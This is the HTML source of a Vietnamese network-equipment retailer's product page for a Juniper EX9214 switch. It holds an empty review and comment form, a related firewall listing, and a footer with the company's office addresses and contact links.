					<div class="product-small col has-hover product type-product post-16794 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx100-firewall-juniper-networks-services-gateway/" aria-label="SRX100 Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-23-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-23-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx100-firewall-juniper-networks-services-gateway/">SRX100 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='17494' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6ce1145bd0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="17494" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1525272987">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1399885920">


	<div id="col-905760350" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-820112601" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1857061656">


	<div id="col-1502916646" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1240285594">


	<div id="col-1058650685" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-364982635">


	<div id="col-226962968" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1391482476">


	<div id="col-686121636" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1664049618" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-838347659">


	<div id="col-498220337" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1525272987 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
